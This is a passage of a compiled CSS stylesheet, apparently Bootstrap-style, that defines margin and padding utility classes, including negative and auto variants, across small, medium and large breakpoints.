.mr-n10,
.mx-n10 {
  margin-right: -10.5rem !important; }

.mb-n10,
.my-n10 {
  margin-bottom: -10.5rem !important; }

.ml-n10,
.mx-n10 {
  margin-left: -10.5rem !important; }

.m-n17 {
  margin: -21rem !important; }

.mt-n17,
.my-n17 {
  margin-top: -21rem !important; }

.mr-n17,
.mx-n17 {
  margin-right: -21rem !important; }

.mb-n17,
.my-n17 {
  margin-bottom: -21rem !important; }

.ml-n17,
.mx-n17 {
  margin-left: -21rem !important; }

.m-auto {
  margin: auto !important; }

.mt-auto,
.my-auto {
  margin-top: auto !important; }

.mr-auto,
.mx-auto {
  margin-right: auto !important; }

.mb-auto,
.my-auto {
  margin-bottom: auto !important; }

.ml-auto,
.mx-auto {
  margin-left: auto !important; }

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important; }
  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important; }
  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important; }
  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important; }
  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important; }
  .m-sm-1 {
    margin: 0.25rem !important; }
  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important; }
  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important; }
  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important; }
  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important; }
  .m-sm-2 {
    margin: 0.5rem !important; }
  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important; }
  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important; }
  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important; }
  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important; }
  .m-sm-3 {
    margin: 1rem !important; }
  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important; }
  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important; }
  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important; }
  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important; }
  .m-sm-4 {
    margin: 1.5rem !important; }
  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important; }
  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important; }
  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important; }
  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important; }
  .m-sm-5 {
    margin: 3rem !important; }
  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important; }
  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important; }
  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important; }
  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important; }
  .m-sm-6 {
    margin: 4.5rem !important; }
  .mt-sm-6,
  .my-sm-6 {
    margin-top: 4.5rem !important; }
  .mr-sm-6,
  .mx-sm-6 {
    margin-right: 4.5rem !important; }
  .mb-sm-6,
  .my-sm-6 {
    margin-bottom: 4.5rem !important; }
  .ml-sm-6,
  .mx-sm-6 {
    margin-left: 4.5rem !important; }
  .m-sm-7 {
    margin: 6rem !important; }
  .mt-sm-7,
  .my-sm-7 {
    margin-top: 6rem !important; }
  .mr-sm-7,
  .mx-sm-7 {
    margin-right: 6rem !important; }
  .mb-sm-7,
  .my-sm-7 {
    margin-bottom: 6rem !important; }
  .ml-sm-7,
  .mx-sm-7 {
    margin-left: 6rem !important; }
  .m-sm-8 {
    margin: 7.5rem !important; }
  .mt-sm-8,
  .my-sm-8 {
    margin-top: 7.5rem !important; }
  .mr-sm-8,
  .mx-sm-8 {
    margin-right: 7.5rem !important; }
  .mb-sm-8,
  .my-sm-8 {
    margin-bottom: 7.5rem !important; }
  .ml-sm-8,
  .mx-sm-8 {
    margin-left: 7.5rem !important; }
  .m-sm-9 {
    margin: 9rem !important; }
  .mt-sm-9,
  .my-sm-9 {
    margin-top: 9rem !important; }
  .mr-sm-9,
  .mx-sm-9 {
    margin-right: 9rem !important; }
  .mb-sm-9,
  .my-sm-9 {
    margin-bottom: 9rem !important; }
  .ml-sm-9,
  .mx-sm-9 {
    margin-left: 9rem !important; }
  .m-sm-10 {
    margin: 10.5rem !important; }
  .mt-sm-10,
  .my-sm-10 {
    margin-top: 10.5rem !important; }
  .mr-sm-10,
  .mx-sm-10 {
    margin-right: 10.5rem !important; }
  .mb-sm-10,
  .my-sm-10 {
    margin-bottom: 10.5rem !important; }
  .ml-sm-10,
  .mx-sm-10 {
    margin-left: 10.5rem !important; }
  .m-sm-17 {
    margin: 21rem !important; }
  .mt-sm-17,
  .my-sm-17 {
    margin-top: 21rem !important; }
  .mr-sm-17,
  .mx-sm-17 {
    margin-right: 21rem !important; }
  .mb-sm-17,
  .my-sm-17 {
    margin-bottom: 21rem !important; }
  .ml-sm-17,
  .mx-sm-17 {
    margin-left: 21rem !important; }
  .p-sm-0 {
    padding: 0 !important; }
  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important; }
  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important; }
  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important; }
  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important; }
  .p-sm-1 {
    padding: 0.25rem !important; }
  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important; }
  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important; }
  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important; }
  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important; }
  .p-sm-2 {
    padding: 0.5rem !important; }
  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important; }
  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important; }
  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important; }
  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important; }
  .p-sm-3 {
    padding: 1rem !important; }
  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important; }
  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important; }
  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important; }
  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important; }
  .p-sm-4 {
    padding: 1.5rem !important; }
  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important; }
  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important; }
  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important; }
  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important; }
  .p-sm-5 {
    padding: 3rem !important; }
  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important; }
  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important; }
  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important; }
  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important; }
  .p-sm-6 {
    padding: 4.5rem !important; }
  .pt-sm-6,
  .py-sm-6 {
    padding-top: 4.5rem !important; }
  .pr-sm-6,
  .px-sm-6 {
    padding-right: 4.5rem !important; }
  .pb-sm-6,
  .py-sm-6 {
    padding-bottom: 4.5rem !important; }
  .pl-sm-6,
  .px-sm-6 {
    padding-left: 4.5rem !important; }
  .p-sm-7 {
    padding: 6rem !important; }
  .pt-sm-7,
  .py-sm-7 {
    padding-top: 6rem !important; }
  .pr-sm-7,
  .px-sm-7 {
    padding-right: 6rem !important; }
  .pb-sm-7,
  .py-sm-7 {
    padding-bottom: 6rem !important; }
  .pl-sm-7,
  .px-sm-7 {
    padding-left: 6rem !important; }
  .p-sm-8 {
    padding: 7.5rem !important; }
  .pt-sm-8,
  .py-sm-8 {
    padding-top: 7.5rem !important; }
  .pr-sm-8,
  .px-sm-8 {
    padding-right: 7.5rem !important; }
  .pb-sm-8,
  .py-sm-8 {
    padding-bottom: 7.5rem !important; }
  .pl-sm-8,
  .px-sm-8 {
    padding-left: 7.5rem !important; }
  .p-sm-9 {
    padding: 9rem !important; }
  .pt-sm-9,
  .py-sm-9 {
    padding-top: 9rem !important; }
  .pr-sm-9,
  .px-sm-9 {
    padding-right: 9rem !important; }
  .pb-sm-9,
  .py-sm-9 {
    padding-bottom: 9rem !important; }
  .pl-sm-9,
  .px-sm-9 {
    padding-left: 9rem !important; }
  .p-sm-10 {
    padding: 10.5rem !important; }
  .pt-sm-10,
  .py-sm-10 {
    padding-top: 10.5rem !important; }
  .pr-sm-10,
  .px-sm-10 {
    padding-right: 10.5rem !important; }
  .pb-sm-10,
  .py-sm-10 {
    padding-bottom: 10.5rem !important; }
  .pl-sm-10,
  .px-sm-10 {
    padding-left: 10.5rem !important; }
  .p-sm-17 {
    padding: 21rem !important; }
  .pt-sm-17,
  .py-sm-17 {
    padding-top: 21rem !important; }
  .pr-sm-17,
  .px-sm-17 {
    padding-right: 21rem !important; }
  .pb-sm-17,
  .py-sm-17 {
    padding-bottom: 21rem !important; }
  .pl-sm-17,
  .px-sm-17 {
    padding-left: 21rem !important; }
  .m-sm-n1 {
    margin: -0.25rem !important; }
  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important; }
  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important; }
  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important; }
  .m-sm-n2 {
    margin: -0.5rem !important; }
  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important; }
  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important; }
  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important; }
  .m-sm-n3 {
    margin: -1rem !important; }
  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important; }
  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important; }
  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important; }
  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important; }
  .m-sm-n4 {
    margin: -1.5rem !important; }
  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important; }
  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important; }
  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important; }
  .m-sm-n5 {
    margin: -3rem !important; }
  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important; }
  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important; }
  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important; }
  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important; }
  .m-sm-n6 {
    margin: -4.5rem !important; }
  .mt-sm-n6,
  .my-sm-n6 {
    margin-top: -4.5rem !important; }
  .mr-sm-n6,
  .mx-sm-n6 {
    margin-right: -4.5rem !important; }
  .mb-sm-n6,
  .my-sm-n6 {
    margin-bottom: -4.5rem !important; }
  .ml-sm-n6,
  .mx-sm-n6 {
    margin-left: -4.5rem !important; }
  .m-sm-n7 {
    margin: -6rem !important; }
  .mt-sm-n7,
  .my-sm-n7 {
    margin-top: -6rem !important; }
  .mr-sm-n7,
  .mx-sm-n7 {
    margin-right: -6rem !important; }
  .mb-sm-n7,
  .my-sm-n7 {
    margin-bottom: -6rem !important; }
  .ml-sm-n7,
  .mx-sm-n7 {
    margin-left: -6rem !important; }
  .m-sm-n8 {
    margin: -7.5rem !important; }
  .mt-sm-n8,
  .my-sm-n8 {
    margin-top: -7.5rem !important; }
  .mr-sm-n8,
  .mx-sm-n8 {
    margin-right: -7.5rem !important; }
  .mb-sm-n8,
  .my-sm-n8 {
    margin-bottom: -7.5rem !important; }
  .ml-sm-n8,
  .mx-sm-n8 {
    margin-left: -7.5rem !important; }
  .m-sm-n9 {
    margin: -9rem !important; }
  .mt-sm-n9,
  .my-sm-n9 {
    margin-top: -9rem !important; }
  .mr-sm-n9,
  .mx-sm-n9 {
    margin-right: -9rem !important; }
  .mb-sm-n9,
  .my-sm-n9 {
    margin-bottom: -9rem !important; }
  .ml-sm-n9,
  .mx-sm-n9 {
    margin-left: -9rem !important; }
  .m-sm-n10 {
    margin: -10.5rem !important; }
  .mt-sm-n10,
  .my-sm-n10 {
    margin-top: -10.5rem !important; }
  .mr-sm-n10,
  .mx-sm-n10 {
    margin-right: -10.5rem !important; }
  .mb-sm-n10,
  .my-sm-n10 {
    margin-bottom: -10.5rem !important; }
  .ml-sm-n10,
  .mx-sm-n10 {
    margin-left: -10.5rem !important; }
  .m-sm-n17 {
    margin: -21rem !important; }
  .mt-sm-n17,
  .my-sm-n17 {
    margin-top: -21rem !important; }
  .mr-sm-n17,
  .mx-sm-n17 {
    margin-right: -21rem !important; }
  .mb-sm-n17,
  .my-sm-n17 {
    margin-bottom: -21rem !important; }
  .ml-sm-n17,
  .mx-sm-n17 {
    margin-left: -21rem !important; }
  .m-sm-auto {
    margin: auto !important; }
  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important; }
  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important; }
  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important; }
  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important; } }

@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important; }
  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important; }
  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important; }
  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important; }
  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important; }
  .m-md-1 {
    margin: 0.25rem !important; }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important; }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important; }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important; }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important; }
  .m-md-2 {
    margin: 0.5rem !important; }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important; }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important; }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important; }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important; }
  .m-md-3 {
    margin: 1rem !important; }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important; }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important; }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important; }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important; }
  .m-md-4 {
    margin: 1.5rem !important; }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important; }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important; }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important; }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important; }
  .m-md-5 {
    margin: 3rem !important; }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important; }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important; }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important; }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important; }
  .m-md-6 {
    margin: 4.5rem !important; }
  .mt-md-6,
  .my-md-6 {
    margin-top: 4.5rem !important; }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 4.5rem !important; }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 4.5rem !important; }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 4.5rem !important; }
  .m-md-7 {
    margin: 6rem !important; }
  .mt-md-7,
  .my-md-7 {
    margin-top: 6rem !important; }
  .mr-md-7,
  .mx-md-7 {
    margin-right: 6rem !important; }
  .mb-md-7,
  .my-md-7 {
    margin-bottom: 6rem !important; }
  .ml-md-7,
  .mx-md-7 {
    margin-left: 6rem !important; }
  .m-md-8 {
    margin: 7.5rem !important; }
  .mt-md-8,
  .my-md-8 {
    margin-top: 7.5rem !important; }
  .mr-md-8,
  .mx-md-8 {
    margin-right: 7.5rem !important; }
  .mb-md-8,
  .my-md-8 {
    margin-bottom: 7.5rem !important; }
  .ml-md-8,
  .mx-md-8 {
    margin-left: 7.5rem !important; }
  .m-md-9 {
    margin: 9rem !important; }
  .mt-md-9,
  .my-md-9 {
    margin-top: 9rem !important; }
  .mr-md-9,
  .mx-md-9 {
    margin-right: 9rem !important; }
  .mb-md-9,
  .my-md-9 {
    margin-bottom: 9rem !important; }
  .ml-md-9,
  .mx-md-9 {
    margin-left: 9rem !important; }
  .m-md-10 {
    margin: 10.5rem !important; }
  .mt-md-10,
  .my-md-10 {
    margin-top: 10.5rem !important; }
  .mr-md-10,
  .mx-md-10 {
    margin-right: 10.5rem !important; }
  .mb-md-10,
  .my-md-10 {
    margin-bottom: 10.5rem !important; }
  .ml-md-10,
  .mx-md-10 {
    margin-left: 10.5rem !important; }
  .m-md-17 {
    margin: 21rem !important; }
  .mt-md-17,
  .my-md-17 {
    margin-top: 21rem !important; }
  .mr-md-17,
  .mx-md-17 {
    margin-right: 21rem !important; }
  .mb-md-17,
  .my-md-17 {
    margin-bottom: 21rem !important; }
  .ml-md-17,
  .mx-md-17 {
    margin-left: 21rem !important; }
  .p-md-0 {
    padding: 0 !important; }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important; }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important; }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important; }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important; }
  .p-md-1 {
    padding: 0.25rem !important; }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important; }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important; }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important; }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important; }
  .p-md-2 {
    padding: 0.5rem !important; }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important; }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important; }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important; }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important; }
  .p-md-3 {
    padding: 1rem !important; }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important; }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important; }
  .p-md-6 {
    padding: 4.5rem !important; }
  .pt-md-6,
  .py-md-6 {
    padding-top: 4.5rem !important; }
  .pr-md-6,
  .px-md-6 {
    padding-right: 4.5rem !important; }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 4.5rem !important; }
  .pl-md-6,
  .px-md-6 {
    padding-left: 4.5rem !important; }
  .p-md-7 {
    padding: 6rem !important; }
  .pt-md-7,
  .py-md-7 {
    padding-top: 6rem !important; }
  .pr-md-7,
  .px-md-7 {
    padding-right: 6rem !important; }
  .pb-md-7,
  .py-md-7 {
    padding-bottom: 6rem !important; }
  .pl-md-7,
  .px-md-7 {
    padding-left: 6rem !important; }
  .p-md-8 {
    padding: 7.5rem !important; }
  .pt-md-8,
  .py-md-8 {
    padding-top: 7.5rem !important; }
  .pr-md-8,
  .px-md-8 {
    padding-right: 7.5rem !important; }
  .pb-md-8,
  .py-md-8 {
    padding-bottom: 7.5rem !important; }
  .pl-md-8,
  .px-md-8 {
    padding-left: 7.5rem !important; }
  .p-md-9 {
    padding: 9rem !important; }
  .pt-md-9,
  .py-md-9 {
    padding-top: 9rem !important; }
  .pr-md-9,
  .px-md-9 {
    padding-right: 9rem !important; }
  .pb-md-9,
  .py-md-9 {
    padding-bottom: 9rem !important; }
  .pl-md-9,
  .px-md-9 {
    padding-left: 9rem !important; }
  .p-md-10 {
    padding: 10.5rem !important; }
  .pt-md-10,
  .py-md-10 {
    padding-top: 10.5rem !important; }
  .pr-md-10,
  .px-md-10 {
    padding-right: 10.5rem !important; }
  .pb-md-10,
  .py-md-10 {
    padding-bottom: 10.5rem !important; }
  .pl-md-10,
  .px-md-10 {
    padding-left: 10.5rem !important; }
  .p-md-17 {
    padding: 21rem !important; }
  .pt-md-17,
  .py-md-17 {
    padding-top: 21rem !important; }
  .pr-md-17,
  .px-md-17 {
    padding-right: 21rem !important; }
  .pb-md-17,
  .py-md-17 {
    padding-bottom: 21rem !important; }
  .pl-md-17,
  .px-md-17 {
    padding-left: 21rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -3rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important; }
  .m-md-n6 {
    margin: -4.5rem !important; }
  .mt-md-n6,
  .my-md-n6 {
    margin-top: -4.5rem !important; }
  .mr-md-n6,
  .mx-md-n6 {
    margin-right: -4.5rem !important; }
  .mb-md-n6,
  .my-md-n6 {
    margin-bottom: -4.5rem !important; }
  .ml-md-n6,
  .mx-md-n6 {
    margin-left: -4.5rem !important; }
  .m-md-n7 {
    margin: -6rem !important; }
  .mt-md-n7,
  .my-md-n7 {
    margin-top: -6rem !important; }
  .mr-md-n7,
  .mx-md-n7 {
    margin-right: -6rem !important; }
  .mb-md-n7,
  .my-md-n7 {
    margin-bottom: -6rem !important; }
  .ml-md-n7,
  .mx-md-n7 {
    margin-left: -6rem !important; }
  .m-md-n8 {
    margin: -7.5rem !important; }
  .mt-md-n8,
  .my-md-n8 {
    margin-top: -7.5rem !important; }
  .mr-md-n8,
  .mx-md-n8 {
    margin-right: -7.5rem !important; }
  .mb-md-n8,
  .my-md-n8 {
    margin-bottom: -7.5rem !important; }
  .ml-md-n8,
  .mx-md-n8 {
    margin-left: -7.5rem !important; }
  .m-md-n9 {
    margin: -9rem !important; }
  .mt-md-n9,
  .my-md-n9 {
    margin-top: -9rem !important; }
  .mr-md-n9,
  .mx-md-n9 {
    margin-right: -9rem !important; }
  .mb-md-n9,
  .my-md-n9 {
    margin-bottom: -9rem !important; }
  .ml-md-n9,
  .mx-md-n9 {
    margin-left: -9rem !important; }
  .m-md-n10 {
    margin: -10.5rem !important; }
  .mt-md-n10,
  .my-md-n10 {
    margin-top: -10.5rem !important; }
  .mr-md-n10,
  .mx-md-n10 {
    margin-right: -10.5rem !important; }
  .mb-md-n10,
  .my-md-n10 {
    margin-bottom: -10.5rem !important; }
  .ml-md-n10,
  .mx-md-n10 {
    margin-left: -10.5rem !important; }
  .m-md-n17 {
    margin: -21rem !important; }
  .mt-md-n17,
  .my-md-n17 {
    margin-top: -21rem !important; }
  .mr-md-n17,
  .mx-md-n17 {
    margin-right: -21rem !important; }
  .mb-md-n17,
  .my-md-n17 {
    margin-bottom: -21rem !important; }
  .ml-md-n17,
  .mx-md-n17 {
    margin-left: -21rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important; }
  .m-lg-6 {
    margin: 4.5rem !important; }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 4.5rem !important; }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 4.5rem !important; }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 4.5rem !important; }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 4.5rem !important; }
  .m-lg-7 {
    margin: 6rem !important; }
  .mt-lg-7,
  .my-lg-7 {
    margin-top: 6rem !important; }
  .mr-lg-7,
  .mx-lg-7 {
    margin-right: 6rem !important; }
  .mb-lg-7,
  .my-lg-7 {
    margin-bottom: 6rem !important; }
  .ml-lg-7,
  .mx-lg-7 {
    margin-left: 6rem !important; }
  .m-lg-8 {
    margin: 7.5rem !important; }
  .mt-lg-8,
  .my-lg-8 {
    margin-top: 7.5rem !important; }
  .mr-lg-8,
  .mx-lg-8 {
    margin-right: 7.5rem !important; }
  .mb-lg-8,
  .my-lg-8 {
    margin-bottom: 7.5rem !important; }
  .ml-lg-8,
  .mx-lg-8 {
    margin-left: 7.5rem !important; }
  .m-lg-9 {
    margin: 9rem !important; }
  .mt-lg-9,
  .my-lg-9 {
    margin-top: 9rem !important; }
  .mr-lg-9,
  .mx-lg-9 {
    margin-right: 9rem !important; }
  .mb-lg-9,
